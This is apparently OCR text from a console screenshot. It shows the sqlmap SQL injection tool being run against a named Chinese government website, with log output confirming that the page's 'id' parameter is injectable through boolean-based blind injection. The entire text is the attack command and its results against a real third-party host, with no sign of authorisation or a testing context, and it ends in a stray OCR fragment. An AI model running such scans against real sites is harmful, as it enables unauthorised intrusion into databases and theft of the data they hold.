 管理员: python.exe
D:\Python27>python sqlmap/sqlmap.py -u http://www.cqldbz.gov.cn:6666/fwld/fwld_d
etail.jsp?id=140401001224
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 21:00:12
[21:00:12] [INFO] using 'D:\Python27\sqlmap\output\www.cqldbz.gov.cn\session' as
session file
[21:00:12] [INFO] testing connection to the target url
[21:00:13] [INFO] testing if the url is stable, wait a few seconds
[21:00:15] [INFO] url is stable
[21:00:15] [INFO] testing if GET parameter 'id' is dynamic
[21:00:15] [INFO] confirming that GET parameter 'id' is dynamic
[21:00:16] [INFO] GET parameter 'id' is dynamic
[21:00:16] [WARNING] heuristic test shows that GET parameter 'id' might not be i
njectable
[21:00:16] [INFO] testing sql injection on GET parameter 'id'
[21:00:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:00:18] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
半: